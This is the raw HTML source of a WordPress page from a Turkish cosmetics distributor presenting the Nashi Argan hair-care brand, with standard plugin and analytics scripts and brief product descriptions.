<script type='text/javascript' src='https://sistemkozmetik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/blog-designer-pro/public/js/imagesloaded.pkgd.min.js?ver=1.0' id='bdp-imagesloaded-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/blog-designer-pro/public/js/isotope.pkgd.min.js?ver=1.0' id='bdp_isotope_script-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/blog-designer-pro/public/js/ticker.min.js?ver=1.0' id='bdp-ticker-js'></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sistemkozmetik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://sistemkozmetik.com/?p=6170' />
<link rel="alternate" type="application/json+oembed" href="https://sistemkozmetik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsistemkozmetik.com%2Fen%2Fnashi-en%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sistemkozmetik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsistemkozmetik.com%2Fen%2Fnashi-en%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-184757781-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-184757781-1');
</script>

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-9FKSW51QMQ"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9FKSW51QMQ'); </script>
	<script>
      var pearl_load_post_type_gallery = 'df0355b619';
      var pearl_load_more_posts = '8975ab11fa';
      var pearl_load_album = '2378a80639';
      var pearl_donate = '24068e260e';
      var pearl_load_splash_album = 'a9c61acc9d';
      var pearl_load_portfolio = '96c94183dc';
      var pearl_load_posts_list = '15165b7007';
      var pearl_woo_quick_view = '4fde0a9093';
      var pearl_update_custom_styles_admin = '4d9cc0e01d';
      var pearl_like_dislike = '4a208cd4a2';
      var stm_ajax_add_review = '3369a84576';
      var pearl_install_plugin = '15b419f706';
      var pearl_get_thumbnail = 'a16158a461';
      var pearl_save_settings = '9df2486703';

      var stm_ajaxurl = 'https://sistemkozmetik.com/wp-admin/admin-ajax.php';
      var stm_site_width = 1150;
      var stm_date_format = 'd MM yy';
      var stm_time_format = 'HH:mm';
	        var stm_site_paddings = 0;
      if (window.innerWidth < 1300) stm_site_paddings = 0;
      var stm_sticky = '';
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sistemkozmetik.com/wp-content/uploads/2020/12/cropped-sistem-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sistemkozmetik.com/wp-content/uploads/2020/12/cropped-sistem-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sistemkozmetik.com/wp-content/uploads/2020/12/cropped-sistem-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sistemkozmetik.com/wp-content/uploads/2020/12/cropped-sistem-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.stm_footer_layout_3 .stm-footer a {
    color: #bc7259 !important;
}

body.stm_header_style_11 .stm-navigation__default > ul > li ul li a
{
	color:#bd735a!important;
}

@media only screen and (max-width: 1023px)
{
.stm-header__row
{
	background:#252525!important;
}
}

.paoc-credit-wrp
{
	display:none!important;
}


.resim img {
  margin: 0 auto;
    margin-bottom: 0px;
  width: 30%!important;
}

.stm_select .stm-select__val
{
	display:none!important;
}

.stm_select
{
    position: none!important;
    background: none!important;
    border: none!important;
    box-sizing: none!important;
    min-width: 1px!important;
	cursor:above;
}

.stm_select:after
{
	content: '';
    right: none!important;
    width: 0;
    height: 0;
    border-style: none!important;
    border-width: none!important;
    border-color: none!important;
    top: none!important;
    transform: none!important;
}

#wpsl-checkbox-filter.wpsl-checkbox-3-columns li
{
	width:15%!important;
}

#wpsl-search-btn
{
	padding: 8px 15px;
	background:#bd735a!important;
	color:#fff;
	border:1px solid #a86650!important;
	text-transform: uppercase !important;
}

#wpsl-search-btn:hover
{
	background:#a86650!important;
	border:1px solid #a86650!important;
}

.cky-btn-revisit-wrapper
{
	background:#bd735a!important;
}

body.stm_header_style_11 .stm_mobile__header
{
	margin-bottom:30px;
}

.stm_loop__grid_11 .inner .postinfo .date
{
	display:none!important;
}

.awsm-grid-wrapper .awsm-social-icons{
	display:none;
}


@media (max-width: 768px) {
    .stm_markup__post .stm_loop__grid .stm_post_type_list__single {
        width: 100% !important;
    }
}

@media (max-width: 1023px) {
    .stm-navigation ul li.menu-item-has-children > a .stm_mobile__dropdown:before {
        content: "\f078";
        transform: translate(-50%, -50%) rotate(180deg);
        position: absolute;
        left: 50%;
        top: 50%;
        font-family: 'Font Awesome 5 Free';
        font-size: 14px;
    }
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1533122569643{background-position: 0 0 !important;background-repeat: no-repeat !important;}.vc_custom_1533014183503{border-top-width: 1px !important;border-top-color: #d8d8d8 !important;border-top-style: solid !important;}.vc_custom_1532953674328{background-color: #f47957 !important;}.vc_custom_1629721932239{margin-top: -70px !important;}.vc_custom_1533116068007{padding-right: 40px !important;}.vc_custom_1629722085412{margin-top: -70px !important;}.vc_custom_1606727155420{padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;background-color: #bd735a !important;}.vc_custom_1606727302634{margin-top: -70px !important;}.vc_custom_1629791792064{margin-bottom: 0px !important;padding-top: 66px !important;padding-bottom: 66px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
<body data-rsssl=1 class="page-template-default page page-id-6170 stm_header_transparent stm_title_box_disabled stm_form_style_5 stm_breadcrumbs_disabled  stm_pagination_style_15 stm_blockquote_style_3 stm_lists_style_13 stm_sidebar_style_1 stm_header_style_11 stm_post_style_5 stm_tabs_style_4 stm_tour_style_1 stm_buttons_style_20 stm_accordions_style_7 stm_projects_style_1 stm_events_layout_1 stm_footer_layout_3 error_page_style_4 stm_shop_layout_business stm_products_style_left stm_header_sticky_1 stm_post_view_grid stm_layout_businesstwo wpb-js-composer js-comp-ver-7.8 vc_responsive"  ontouchstart="true">
        	    <div id="wrapper">
                
    <div class="stm-header">
								                <div class="stm-header__row_color stm-header__row_color_center">
					                    <div class="container">
                        <div class="stm-header__row stm-header__row_center">
							                                    <div class="stm-header__cell stm-header__cell_left">
										                                                <div class="stm-header__element object491 stm-header__element_">
													
	<div class="stm-logo">
		<a href="https://sistemkozmetik.com/en/homepage" title="">
			<img width="1113" height="612" src="https://sistemkozmetik.com/wp-content/uploads/2020/11/sistem-logo-beyaz.png" class="logo" alt="" style="width:210px" />		</a>
	</div>

                                                </div>
											                                    </div>
								                                    <div class="stm-header__cell stm-header__cell_center">
										                                                <div class="stm-header__element object873 stm-header__element_default">
													
    <div class="stm-navigation main_font fsz_16 stm-navigation__default stm-navigation__default stm-navigation__none stm-navigation__fwsb" >
        
		
        
        <ul >
			<li id="menu-item-6209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6209"><a href="https://sistemkozmetik.com/en/homepage/">Homepage</a></li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://sistemkozmetik.com/en/our-history/">Our History</a></li>
	<li id="menu-item-6207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://sistemkozmetik.com/en/corporate-approach/">Corporate Approach</a></li>
	<li id="menu-item-6206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6206"><a href="https://sistemkozmetik.com/en/our-policies/">Our Policies</a></li>
	<li id="menu-item-6217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6217"><a href="https://sistemkozmetik.com/en/our-team/">Our Team</a></li>
</ul>
</li>
<li id="menu-item-6198" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6198"><a href="https://sistemkozmetik.com/en/brands/">Brands</a>
<ul class="sub-menu">
	<li id="menu-item-6205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="https://sistemkozmetik.com/en/hush-en/">Hush</a></li>
	<li id="menu-item-6204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://sistemkozmetik.com/en/insight-en/">Insight</a></li>
	<li id="menu-item-6203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="https://sistemkozmetik.com/en/brazilian-blowout-en/">Brazilian Blowout</a></li>
	<li id="menu-item-6202" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6170 current_page_item menu-item-6202"><a href="https://sistemkozmetik.com/en/nashi-en/" aria-current="page">Nashi</a></li>
	<li id="menu-item-6210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6210"><a href="https://sistemkozmetik.com/pivot-point/">Pivot Point</a></li>
</ul>
</li>
<li id="menu-item-29439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29439"><a href="https://sistemkozmetik.com/en/kategori/trainings/">Trainings</a></li>
<li id="menu-item-29440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29440"><a href="https://sistemkozmetik.com/en/kategori/events/">Events</a></li>
<li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6199"><a href="https://sistemkozmetik.com/en/contact/">Contact</a></li>
<li id="menu-item-6213-tr" class="lang-item lang-item-46 lang-item-tr lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-6213-tr"><a href="https://sistemkozmetik.com/nashi/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-6213-en" class="lang-item lang-item-48 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-6213-en"><a href="https://sistemkozmetik.com/en/nashi-en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
        </ul>


		
    </div>

                                                </div>
											                                    </div>
								                                    <div class="stm-header__cell stm-header__cell_right">
										                                                <div class="stm-header__element object560 stm-header__element_">
													            <div class="stm-socials">
                                <a href="https://www.instagram.com/sistemkozmetik/"
                       class="stm-socials__icon icon_16px stm-socials__icon_round"
                       target="_blank">
                        <i class="fa fa-instagram"></i>
                    </a>
                                    <a href="https://www.facebook.com/sistemkozmetikofficial"
                       class="stm-socials__icon icon_16px stm-socials__icon_round"
                       target="_blank">
                        <i class="fa fa-facebook"></i>
                    </a>
                                    <a href="https://www.youtube.com/@hushprofessional5447"
                       class="stm-socials__icon icon_16px stm-socials__icon_round"
                       target="_blank">
                        <i class="fa fa-youtube"></i>
                    </a>
                                    <a href="https://www.linkedin.com/company/81787148/admin/feed/posts/"
                       class="stm-socials__icon icon_16px stm-socials__icon_round"
                       target="_blank">
                        <i class="fa fa-linkedin"></i>
                    </a>
                        </div>
                                                    </div>
											                                    </div>
								                        </div>
                    </div>
                </div>
						    </div>


<div class="stm-header__overlay"></div>

<div class="stm_mobile__header">
    <div class="container">
        <div class="stm_flex stm_flex_center stm_flex_last stm_flex_nowrap">
                            <div class="stm_mobile__logo">
                    <a href="https://sistemkozmetik.com/en/homepage/"
                       title="Home">
                        <img src="https://sistemkozmetik.com/wp-content/uploads/2020/11/sistem-logo-beyaz.png"
                             alt="Site Logo"/>
                    </a>
                </div>
                        <div class="stm_mobile__switcher stm_flex_last js_trigger__click"
                 data-element=".stm-header, .stm-header__overlay"
                 data-toggle="false">
                <span class="mbc"></span>
                <span class="mbc"></span>
                <span class="mbc"></span>
            </div>
        </div>
    </div>
</div>
                        
        <div class="site-content">
            <div class="">
	<!--Title box-->
	








	<!--Breadcrumbs-->
	
			
<div class="">
	<div class="stm_markup stm_markup_full">

		<div class="stm_markup__content">

			
			<div class="wpb-content-wrapper"><div class="container-fluid vc_container-fluid  vc_custom_1533122569643 " ><div class="vc_row wpb_row vc_row-fluid vc_row-has-fill"><div class="container-fluid stm_no_side_pd"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			<div class="wpb_revslider_element wpb_content_element">
			<!-- START Nashi REVOLUTION SLIDER 6.7.16 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_13_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_13_1" style="" data-version="6.7.16">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-29" data-title="Slide" data-anim="ms:default,default;r:0;f:end;" data-in="y:(-100%);row:d,d;col:5;" data-alttrans="curtain-1">
							<img src="//sistemkozmetik.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Nashi-Slider-1" width="2560" height="1739" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//sistemkozmetik.com/wp-content/uploads/2020/11/Nashi-Slider-1-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_13_1',rl:[1240,1024,778,480],el:[900,770,570,670],gw:[1920,1280,778,480],gh:[900,770,570,670],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider131"]!==undefined) {window.RS_MODULES.modules["revslider131"].once = false;window.revapi13 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>		</div>
	</div>
</div></div></div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			<div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 55px;"></div>
    <div class="visible-sm_landscape" style="height: 55px;"></div>
    <div class="visible-sm" style="height: 40px;"></div>
    <div class="visible-xs" style="height: 30px;"></div>
</div><h2 style="font-size: 56px;color: #f1efef;text-align: center;font-family:Montserrat;font-weight:700;font-style:normal" class="vc_custom_heading text-uppercase   text-center">NASHI ARGAN OIL</h2><h2 style="font-size: 26px;color: #bd735a;text-align: center;font-family:Montserrat;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1629721932239 text-uppercase   text-center">NASHI ARGAN OIL</h2><div class="stm_separator_wrapper stm_separator_style_1 ">
	<div class="stm_separator mbc "
		 style="max-width: 100% !important;width: 80px;height: 4px ;margin: 0 auto 21px"></div>
</div>		</div>
	</div>
</div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 pearl_column_inner_6d26c9117e3bfde17d3dcabe87a07e45"><div class="vc_column-inner "><div class="wpb_wrapper">
<a href="#"
class="stm_infobox stm_infobox_style_8 "
title="">
<div class="stm_infobox__image"></div>
<div class="clearfix">
    <div class="stm_infobox__content">
        <p style="text-align: center;"><img decoding="async" class=" wp-image-5148 aligncenter" src="https://sistemkozmetik.com/wp-content/uploads/2020/11/nashi-argan-1-scaled.jpg" width="420" height="420" /><br />
<img decoding="async" class="alignnone wp-image-5774" src="https://sistemkozmetik.com/wp-content/uploads/2020/10/logolar-04.png" alt="" /><br />
<strong style="font-size: 18px;"><span style="color: #454544;">NASHI ARGAN </span></strong></p>
<p style="text-align: center;">Nashi Argan series consists of superior formulas enriched with unique organic ingredients. It offers a flawless hair appearance with the organic certified Argania Spinosa Seed Oil and Flax Seed Oils it contains. It creates easy and effective solutions to the needs of women by bringing softness, shine and smoothness to the hair.</p>
            <span class="hidden"></span>
            </div>
</div>
</a><div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 90px;"></div>
    <div class="visible-sm_landscape" style="height: 60px;"></div>
    <div class="visible-sm" style="height: 60px;"></div>
    <div class="visible-xs" style="height: 40px;"></div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 pearl_column_inner_6d26c9117e3bfde17d3dcabe87a07e45"><div class="vc_column-inner "><div class="wpb_wrapper">
<a href="#"
class="stm_infobox stm_infobox_style_8 "
title="">
<div class="stm_infobox__image"></div>
<div class="clearfix">
    <div class="stm_infobox__content">
        <p style="text-align: center;"><img decoding="async" class=" wp-image-5148 aligncenter" src="https://sistemkozmetik.com/wp-content/uploads/2020/11/nashi-filler-therapy.jpeg" width="420" height="420" /><br />
<img decoding="async" class="alignnone wp-image-5774" src="https://sistemkozmetik.com/wp-content/uploads/2020/10/logolar-04.png" alt="" /><br />
<strong style="font-size: 18px;"><span style="color: #454544;">NASHI FILLER THERAPY</span></strong></p>
<p style="text-align: center;">Moisturize your hair deeply and provide complete care with repairing and regenerating care series specially formulated for dull, dry and damaged hair.</p>
            <span class="hidden"></span>
            </div>
</div>
</a><div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 90px;"></div>
    <div class="visible-sm_landscape" style="height: 60px;"></div>
    <div class="visible-sm" style="height: 60px;"></div>
    <div class="visible-xs" style="height: 40px;"></div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 pearl_column_inner_6d26c9117e3bfde17d3dcabe87a07e45"><div class="vc_column-inner "><div class="wpb_wrapper">
<a href="#"
class="stm_infobox stm_infobox_style_8 "
title="">
<div class="stm_infobox__image"></div>
<div class="clearfix">
    <div class="stm_infobox__content">
        <p style="text-align: center;"><img decoding="async" loading="lazy" class=" wp-image-5148 aligncenter" src="https://sistemkozmetik.com/wp-content/uploads/2020/11/nashi-salon-bakimlari.jpeg" width="420" height="420" /><br />
<img decoding="async" class="alignnone wp-image-5774" src="https://sistemkozmetik.com/wp-content/uploads/2020/10/logolar-04.png" alt="" /><br />
<strong style="font-size: 18px;"><span style="color: #454544;">NASHI SALON CARE</span></strong></p>
<p style="text-align: center;">Eliminate the Effects of Time in Just 25 Minutes! Restructure hair fibers, activate and repair the entire natural hair growth process with the innovative Collagen-Based Professional Treatment.</p>
            <span class="hidden"></span>
            </div>
</div>
</a><div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 90px;"></div>
    <div class="visible-sm_landscape" style="height: 60px;"></div>
    <div class="visible-sm" style="height: 60px;"></div>
    <div class="visible-xs" style="height: 40px;"></div>
</div></div></div></div></div>		</div>
	</div>
</div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			<div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 pearl_column_inner_9b1bf60a2e9974e7386addfef315d2e2"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 50pxpx;"></div>
    <div class="visible-sm_landscape" style="height: 50pxpx;"></div>
    <div class="visible-sm" style="height: 50pxpx;"></div>
    <div class="visible-xs" style="height: 50pxpx;"></div>
</div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img decoding="async" loading="lazy" class="size-full wp-image-5407 aligncenter" src="https://sistemkozmetik.com/wp-content/uploads/2020/10/logolar-04.png" alt="" width="157" height="114" /></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6 pearl_column_inner_e7eaeea68ec36fea70c81ec72f1a9ea3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="stm_animation stm_viewport" style="" data-animate="fadeInUp" data-animation-delay="0.2" data-animation-duration="0.5" data-viewport_position="90" >
	
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Nashi Argan is a 100% Italian cosmetic brand that listens to women&#8217;s wishes for beauty and meets their needs with passion and efficiency.</p>
<p style="text-align: justify;">Conclusion; it&#8217;s a Hair Care and Skin Care collection specially designed for women who prioritize simplicity, care and professional results.</p>
<p style="text-align: justify;">Nashi Argan products care about the beauty of the users as well as the nature and the environment. The packaging we choose in accordance with the zero waste policy, the use of recycled or recyclable raw materials and materials, and the fact that we consume only renewable energy in our production facilities are indicators of our responsibility towards nature.</p>

		</div>
	</div>
</div></div></div></div><div class="remove_colum_inner_indents wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner vc_custom_1533116068007"><div class="wpb_wrapper"><div class="stm_animation stm_viewport" style="" data-animate="fadeInLeft" data-animation-delay="0" data-animation-duration="0.5" data-viewport_position="90" >
	
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure stm_lightgallery">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2297" height="2297" src="https://sistemkozmetik.com/wp-content/uploads/2020/11/nashi-argan-oil.png" class="vc_single_image-img attachment-full" alt="" decoding="async" title="nashi-argan-oil" loading="lazy" srcset="https://sistemkozmetik.com/wp-content/uploads/2020/11/nashi-argan-oil.png 2297w, https://sistemkozmetik.com/wp-content/uploads/2020/11/nashi-argan-oil-300x300.png 300w, https://sistemkozmetik.com/wp-content/uploads/2020/11/nashi-argan-oil-1024x1024.png 1024w, https://sistemkozmetik.com/wp-content/uploads/2020/11/nashi-argan-oil-150x150.png 150w, https://sistemkozmetik.com/wp-content/uploads/2020/11/nashi-argan-oil-768x768.png 768w, https://sistemkozmetik.com/wp-content/uploads/2020/11/nashi-argan-oil-1536x1536.png 1536w, https://sistemkozmetik.com/wp-content/uploads/2020/11/nashi-argan-oil-2048x2048.png 2048w, https://sistemkozmetik.com/wp-content/uploads/2020/11/nashi-argan-oil-450x450.png 450w, https://sistemkozmetik.com/wp-content/uploads/2020/11/nashi-argan-oil-281x281.png 281w" sizes="(max-width: 2297px) 100vw, 2297px" /></div>
		</figure>
	</div>
</div><div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 0px;"></div>
    <div class="visible-sm_landscape" style="height: 0px;"></div>
    <div class="visible-sm" style="height: 30px;"></div>
    <div class="visible-xs" style="height: 30px;"></div>
</div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 pearl_column_inner_9b1bf60a2e9974e7386addfef315d2e2"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 50px;"></div>
    <div class="visible-sm_landscape" style="height: 50px;"></div>
    <div class="visible-sm" style="height: 35px;"></div>
    <div class="visible-xs" style="height: 17px;"></div>
</div><h2 style="font-size: 46px;color: #f1efef;text-align: center;font-family:Montserrat;font-weight:700;font-style:normal" class="vc_custom_heading text-uppercase   text-center">FOLLOW US!</h2><h2 style="font-size: 26px;color: #bd735a;text-align: center;font-family:Montserrat;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1629722085412 text-uppercase   text-center">SOCIAL MEDIA</h2>	
	
	<div class="stm_icon_links stm_icon_links_style_5  vc_custom_1606727155420  text-left">
							<a href="https://www.facebook.com/nashiarganturkiye"
               target="_blank"
               class="wtc tbc sbc_h">
				<i class="fab fa-facebook-f"></i>
                                    <span>Facebook</span>
                			</a>
					<a href="https://www.youtube.com/channel/UCQ2Mf37B8cSj7kC81-37i5w"
               target="_blank"
               class="wtc tbc sbc_h">
				<i class="fab fa-youtube"></i>
                                    <span>YouTube</span>
                			</a>
					<a href="https://www.instagram.com/nashiargan_turkiye/"
               target="_blank"
               class="wtc tbc sbc_h">
				<i class="fab fa-instagram"></i>
                                    <span>Instagram</span>
                			</a>
			</div>

</div></div></div></div><div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 50px;"></div>
    <div class="visible-sm_landscape" style="height: 50px;"></div>
    <div class="visible-sm" style="height: 35px;"></div>
    <div class="visible-xs" style="height: 17px;"></div>
</div>		</div>
	</div>
</div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			<div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 50px;"></div>
    <div class="visible-sm_landscape" style="height: 50px;"></div>
    <div class="visible-sm" style="height: 35px;"></div>
    <div class="visible-xs" style="height: 17px;"></div>
</div><h2 style="font-size: 56px;color: #f1efef;text-align: center;font-family:Montserrat;font-weight:700;font-style:normal" class="vc_custom_heading text-uppercase   text-center">SYSTEM NETWORK</h2><h2 style="font-size: 26px;color: #bd735a;text-align: center;font-family:Montserrat;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1606727302634 text-uppercase   text-center">Nashi Argan</h2>		</div>
	</div>
</div></div></div><div class="container-fluid vc_container-fluid   " ><div class="vc_row wpb_row vc_row-fluid"><div class="container-fluid"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><script type="text/javascript" src="https://form.jotform.com/jsform/222061433438045"></script></p>

		</div>
	</div>
		</div>
	</div>
</div></div></div></div></div><div class="container vc_container  vc_custom_1533014183503 " ><div class="vc_row wpb_row vc_row-fluid vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			<div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 0px;"></div>
    <div class="visible-sm_landscape" style="height: 0px;"></div>
    <div class="visible-sm" style="height: 45px;"></div>
    <div class="visible-xs" style="height: 35px;"></div>
</div><div class="stm_animation stm_viewport" style="" data-animate="fadeInUp" data-animation-delay="0" data-animation-duration="0.5" data-viewport_position="90" >
	


    <div class="stm-counter clearfix stm-counter_style_8   no_icon mtc" >

				
        <span class="stm-counter__value stm_mf mtc_a"               data-value="5"
